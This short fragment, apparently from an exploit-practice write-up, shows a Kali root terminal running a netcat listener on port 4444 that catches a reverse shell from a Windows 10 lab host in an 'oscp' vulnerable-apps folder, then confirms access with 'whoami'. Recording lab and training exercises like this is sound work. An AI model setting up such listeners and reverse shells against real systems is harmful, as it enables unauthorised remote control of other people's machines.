 (root kali)-[/home/sam]
# nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.43.73] from DESKTOP-3DSJCC3 [192.168.43.57] 1651
Microsoft Windows [Version 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\sam10\Downloads\vulnerable-apps\oscp>whoami
whoami
desktop-3dsjcc3\sam10
C:\Users\sam10\Downloads\vulnerable-apps\oscp>